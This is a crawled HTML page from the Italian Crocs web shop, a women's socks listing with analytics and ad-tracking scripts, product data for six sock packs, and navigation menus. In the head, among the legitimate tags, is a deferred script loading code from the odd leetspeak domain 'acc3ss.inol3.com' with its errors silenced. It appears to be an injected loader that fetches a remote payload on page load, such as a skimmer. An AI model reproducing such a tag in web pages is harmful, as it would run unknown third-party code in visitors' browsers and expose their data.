

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crocsitalia.it/donna/footwear-donna/socks
body_size: 24309
content:
<!DOCTYPE html>
<html lang="it">
    <head>
                            
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale=1.0, user-scalable=no" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <meta name="google-site-verification" content="rHF4hLHCkI5Nny7PEuSIFis0b6jTC4Y4FbBv_a0pFJE" />
        <meta http-equiv="imagetoolbar" content="no">
        <meta name="apple-mobile-web-app-capable" content="yes" />
        
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MDGC3NL');</script>
        <!-- End Google Tag Manager -->

        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>

        <!-- Flowbox  -->
        <script>
            (function(d, id) {
                if (!window.flowbox) { var f = function () { f.q.push(arguments); }; f.q = []; window.flowbox = f; }
                if (d.getElementById(id)) {return;}
                var s = d.createElement('script'), fjs = d.scripts[d.scripts.length - 1]; s.id = id; s.async = true;
                s.src = 'https://connect.getflowbox.com/flowbox.js';
                fjs.parentNode.insertBefore(s, fjs);
            })(document, 'flowbox-js-embed');
        </script>
        <!-- End Flowbox  -->

        <script src="https://eu1-config.doofinder.com/2.x/faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f.js" async></script>
        
        <script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

        <title>Socks | Calzini</title>
        <meta name="description" content="Crocs Socks, scopri i nostri fantastici e colorati calzini." />
        <meta name="keywords" content="">

        <link rel="stylesheet" href="/_ext/css/proxima.css">
                    <link rel="stylesheet" href="/_ext/css/bootstrap.min.css">
                <link rel="stylesheet" href="/_ext/css/sweetalert2.min.css">
        <link rel="stylesheet" href="/_ext/css/resource.css?v=1742569154">
        <link rel="stylesheet" href="/_ext/css/style.css?v=1750403150">
        <link rel="stylesheet" href="/_ext/css/font-awesome-css.min.css">
        <link rel="stylesheet" href="/_ext/css/mobile.min.css?v=1700728423">
        <link rel="canonical" href="https://www.crocsitalia.it/donna/footwear-donna/socks" />



        <script type="text/javascript" src="/_ext/js/languages.js"></script>
        <script type="text/javascript" src="/_ext/js/jquery.min.js"></script>


        <link rel="stylesheet" href="/_ext/js/jquery-ui-1.12.1/jquery-ui.min.css">
        <script type="text/javascript" src="/_ext/js/jquery-ui-1.12.1/jquery-ui.min.js"></script>
        <script type="text/javascript" src="/_ext/js/extends.jquery.min.js"></script>


        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.js"></script>


        <script type="text/javascript" src="/_ext/js/mobile.js?v=1728467911"></script>
        
                    <script type="text/javascript" src="/_ext/js/bootstrap.min.js"></script>
        
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.js"></script>

                                            
    <script type="text/javascript" charset="utf-8" src="https://ad4m.at/uafak2ro.js"></script>
    <script type="text/javascript" charset="utf-8">
        ADVANCEDSTORE_MAGICTAG.config({
            rtOptout: false,
            orderValue: null,
            orderId: null,
            productId: null,
            productCategory: "DONNA / BY STYLE / Socks",
            pageUrl: "https://www.crocsitalia.it/donna/footwear-donna/socks"
        });
    </script>

                    <script type="text/javascript">
                (function(){
                    try {
                        dataLayer.push({
                            'event': 'fireRemarketingTag',
                            'google_tag_params': { }
                        });
                    }
                    catch (err) {}
                }) ();
            </script>
                        
                <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
                

                
            </head>

        <body id="list">
    
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGC3NL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                                                                
        <script type="text/javascript"> // Tracking e-commerce - Products List
            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "view_item_list",
                ecommerce: {
                    item_list_name: 'Socks',
                    item_list_id: '283',
                    option: 'utente non loggato',
                    items: [
                                                {
                            item_id: '15516',
                            item_name: 'Crocs Socks Adult Low Solid Core 3 pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'BKGY',
                            price: 29.90,
                            discount: '',
                            index: 1
                        },
                                                {
                            item_id: '15451',
                            item_name: 'Crocs Socks Adult Quarter Solid 3-Pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'WHI',
                            price: 29.90,
                            discount: '',
                            index: 2
                        },
                                                {
                            item_id: '15518',
                            item_name: 'Crocs Socks Adult Crew Retro Resort 3 pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'WHTR',
                            price: 29.90,
                            discount: '',
                            index: 3
                        },
                                                {
                            item_id: '15450',
                            item_name: 'Crocs Socks Adult Crew Solid 3-Pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'MLT',
                            price: 29.90,
                            discount: '',
                            index: 4
                        },
                                                {
                            item_id: '15499',
                            item_name: 'Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'DVMT',
                            price: 29.90,
                            discount: '',
                            index: 5
                        },
                                                {
                            item_id: '15521',
                            item_name: 'Crocs Socks Adult Flip Flop Sock 3 pack',
                            currency: "EUR",
                            item_brand: 'Crocs',
                            item_category: 'Calzino',
                            item_category2: 'DONNA',                            item_category3: 'BY STYLE',                            item_category4: 'Socks',                            item_category5: 'Prezzo Pieno',                            item_list_name: 'Socks',
                            item_list_id: '283',
                            item_variant: 'MLT',
                            price: 29.90,
                            discount: '',
                            index: 6
                        },
                                            ]
                }
            });
        </script>

        <script type="text/javascript"> // Tracking e-commerce - Products List
            function onSelectItem(select_item,product_id,product_product_name,product_brand,product_nav_category,product_color,product_min_price,product_max_discounted_price,loop_index ) {
                var label5 = product_max_discounted_price > 0 ? 'Prezzo scontato' : 'Prezzo pieno';
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: select_item,
                    ecommerce: {
                        item_list_name: 'Socks',
                        item_list_id: '283',
                        option: 'utente non loggato',
                        items: [
                            {
                                item_id: product_id,
                                item_name: product_product_name,
                                currency: "EUR",
                                item_brand: product_brand,
                                item_category: product_nav_category,
                                item_category2: 'DONNA',                                item_category3: 'BY STYLE',                                item_category4: 'Socks',                                item_category5: label5,
                                item_list_name: 'Socks',
                                item_list_id: '283',
                                item_variant: product_color,
                                price: parseFloat(product_min_price),
                                discount: product_max_discounted_price > 0 ? parseFloat((product_min_price - product_max_discounted_price).toFixed(1)) : 0,
                                index: parseFloat(loop_index),
                            },
                        ]
                    }
                });
            }

        </script>



        <script type="text/javascript">
            ga('create', 'UA-61482954-1');
            ga('create', 'UA-108606704-12', {'name': 'newTracker'});

            ga('set', 'anonymizeIp', true);

            ga('require', 'ec');
            ga('newTracker.require', 'ec');

                        ga('ec:addImpression', {
                'id': '15516',
                'name': 'Crocs Socks Adult Low Solid Core 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'BKGY',
                'list': 'Socks',
                'position': 1
            });

            ga('newTracker.ec:addImpression', {
                'id': '15516',
                'name': 'Crocs Socks Adult Low Solid Core 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'BKGY',
                'list': 'Socks',
                'position': 1
            });
                        ga('ec:addImpression', {
                'id': '15451',
                'name': 'Crocs Socks Adult Quarter Solid 3-Pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'WHI',
                'list': 'Socks',
                'position': 2
            });

            ga('newTracker.ec:addImpression', {
                'id': '15451',
                'name': 'Crocs Socks Adult Quarter Solid 3-Pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'WHI',
                'list': 'Socks',
                'position': 2
            });
                        ga('ec:addImpression', {
                'id': '15518',
                'name': 'Crocs Socks Adult Crew Retro Resort 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'WHTR',
                'list': 'Socks',
                'position': 3
            });

            ga('newTracker.ec:addImpression', {
                'id': '15518',
                'name': 'Crocs Socks Adult Crew Retro Resort 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'WHTR',
                'list': 'Socks',
                'position': 3
            });
                        ga('ec:addImpression', {
                'id': '15450',
                'name': 'Crocs Socks Adult Crew Solid 3-Pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'MLT',
                'list': 'Socks',
                'position': 4
            });

            ga('newTracker.ec:addImpression', {
                'id': '15450',
                'name': 'Crocs Socks Adult Crew Solid 3-Pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'MLT',
                'list': 'Socks',
                'position': 4
            });
                        ga('ec:addImpression', {
                'id': '15499',
                'name': 'Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'DVMT',
                'list': 'Socks',
                'position': 5
            });

            ga('newTracker.ec:addImpression', {
                'id': '15499',
                'name': 'Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'DVMT',
                'list': 'Socks',
                'position': 5
            });
                        ga('ec:addImpression', {
                'id': '15521',
                'name': 'Crocs Socks Adult Flip Flop Sock 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'MLT',
                'list': 'Socks',
                'position': 6
            });

            ga('newTracker.ec:addImpression', {
                'id': '15521',
                'name': 'Crocs Socks Adult Flip Flop Sock 3 pack',
                'category': 'Socks',
                'brand': 'Crocs',
                'variant': 'MLT',
                'list': 'Socks',
                'position': 6
            });
            
            ga('send', 'pageview');
            ga('newTracker.send', 'pageview');
        </script>

        <!-- Elenco ID primi 3 prodotti Criteo -->
        <script type="text/javascript">
        dataLayer = dataLayer || [];
        dataLayer.push({
        'PageType':'ListingPage',
        'ListingCategory':'socks',
        'ProductIDList' : ['15516','15451','15518',]
        });
        </script>

    
        
        
        <div id="cx-all-page" class="relative bc-f">

                                        

                    <div class="site-header">
            <style>
    @font-face {
        font-family: 'monument_extendedbold';
        src: url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff2') format('woff2'),
        url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }
    .jibbit_remix{
        font-family: 'monument_extendedbold', sans-serif !important;
        font-size: 13px !important;
        letter-spacing: 1px;
        color: #d22d71 !important;
    }
</style>

            <script>
            $(document).ready(function() {
                var nr = $("#messaging").children().length;
                var indexActive = 0;

                if(nr > 1) {
                    setInterval(headerMessageFade, 7500, $("#messaging").children(), nr);
                    //headerMessageFade($("#messaging").children(), nr);
                }

                function headerMessageFade(elements, nr) {
                    elements.eq(indexActive).fadeOut('slow', function() {
                        indexActive = indexActive + 1;
                        if(indexActive > nr - 1){
                            indexActive = 0;
                        }

                        for (var i = 0; i < nr; i++){
                            if(i === indexActive) {
                                elements.eq(indexActive).fadeIn('slow');
                            }
                        }
                    });
                }
            });
        </script>

        
        <div id="messaging" class="text-center" style="font-size:16px;background-color:#000; color: #FFF;">

            <div>
                <p><strong>SALDI FINO AL -30%</strong></p>
            </div> 

                    </div>
    

        
    
        
        
        
        
        
        
    
<div class="menu-mobile">
    

<style>
    @font-face {
        font-family: 'monument_extendedbold';
        src: url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff2') format('woff2'),
        url('/_ext/fonts/monumentextended-bold-webfont-33054f2ce2ce61569c30488b37fb4cd2-webfont.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }
    .jibbit_remix{
        font-family: 'monument_extendedbold', sans-serif !important;
        font-size: 13px !important;
        letter-spacing: 1px;
    }
</style>

<nav id="menuMobile" class="menuMobile" style="z-index:999;">
    <div class="lv-selector">
        <div class="lv-1">
            <ul data-lv="1">
                                <li>
                    <a href="/saldi"
                       style="font-weight: bold; color:#d22d71;">
                        <span>SALDI</span>
                    </a>
                </li>
                
                                                                                                <li class="next">
                            <a href="#donna"
                            >
                                <span>DONNA</span>
                            </a>
                        </li>
                                                                                <li class="next">
                            <a href="#uomo"
                            >
                                <span>UOMO</span>
                            </a>
                        </li>
                                                                                <li class="next">
                            <a href="#bambino"
                            >
                                <span>BAMBINO</span>
                            </a>
                        </li>
                                                                                <li class="next">
                            <a href="#outlet"
                            >
                                <span>OUTLET</span>
                            </a>
                        </li>
                                                                                <li class="next">
                            <a href="#jibbitz™"
                            >
                                <span>jibbitz™</span>
                            </a>
                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                
                                                <li class="link others">
                    <a href="/login" style="display: block;">
                        <img src="/_ext/img/interface/icon-user.svg" class="small" alt="area utente">
                        <span> Accedi/Registrati </span>
                    </a>
                </li>
                <li class="link others">
                    <a href="/dove-siamo" style="display: block;">
                        <img src="/_ext/img/interface/icon-locator.svg" class="small" alt="stores">
                        <span>Store Locator</span>
                    </a>
                </li>
            </ul>
        </div>
        <div class="lv-2">
                                                                                        <ul id="menu-item-donna" data-lv="2">
                    <li class="prev"><a href="#"><span>DONNA</span></a></li>

                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-donna" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/donna/calzature-donna/collezione-autunno-inverno">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/donna/calzature-donna/collezione-primavera-estate">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/donna/footwear-donna"><span>BY STYLE</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-slippers.png" alt="Slipper e imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/platform">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-platform.png" alt="Platform" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Platform</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sneakers-e-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sneakers-e-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/infradito">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-infradito.png" alt="Infradito" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Infradito</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/footwear-donna/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/donna-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/donna/collezioni-donna"><span>BEST SELLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/height">
                                                                                                                                                                                                                                                                                                                            <span class="">Height</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/Lined">
                                                                                                                                                                                                                                                                                                                            <span class="">Lined</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/Wild%20e%20Chic">
                                                                                                                                                                                                                                                                                                                            <span class="">Wild &amp; Chic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/bae">
                                                                                                                                                                                                                                                                                                                            <span class="">Bae</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/dylan">
                                                                                                                                                                                                                                                                                                                            <span class="">Dylan</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/brooklyn-boca">
                                                                                                                                                                                                                                                                                                                            <span class="">Brooklyn e Miami</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/getaway">
                                                                                                                                                                                                                                                                                                                            <span class="">Getaway</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/donna/collezioni-donna/collaborazioni-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Collaborazioni e Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/donna"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-uomo" data-lv="2">
                    <li class="prev"><a href="#"><span>UOMO</span></a></li>

                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-uomo" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/uomo/calzature-uomo/collezione-autunno-inverno">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/uomo/calzature-uomo/collezione-primavera-estate">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/uomo/footwear-uomo"><span>BY STYLE</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-slippers.png" alt="Slippers e imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slippers e imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sneakers-e-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sneakers-e-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/infradito">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-infradito.png" alt="Infradito" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Infradito</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/footwear-uomo/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/uomo-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/uomo/collezioni-uomo"><span>BEST SELLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/all-terrain">
                                                                                                                                                                                                                                                                                                                            <span class="">All-Terrain</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/inmotion">
                                                                                                                                                                                                                                                                                                                            <span class="">InMotion</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/dylan">
                                                                                                                                                                                                                                                                                                                            <span class="">Dylan</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Collaborazioni e Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/uomo"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-bambino" data-lv="2">
                    <li class="prev"><a href="#"><span>BAMBINO</span></a></li>

                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-bambino" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                                                                                                                        
                                            <li class="link ">
                                                <a href="/bambino/calzature/collezione-invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link ">
                                                <a href="/bambino/calzature/collezione-estiva">
                                                                                                                                                                                                                                                                                                                            <span class="">Collezione Estiva</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/toddler"><span>TODDLER</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="Slipper e Imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e Imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/stivali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sneakers-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/toddler/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/kid"><span>KID</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sabot">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="Sabot" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sabot</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/slippers">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="Slipper e Imbottiti" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Slipper e Imbottiti</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/platform">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-platform.png" alt="Platform" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Platform</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/stivali">
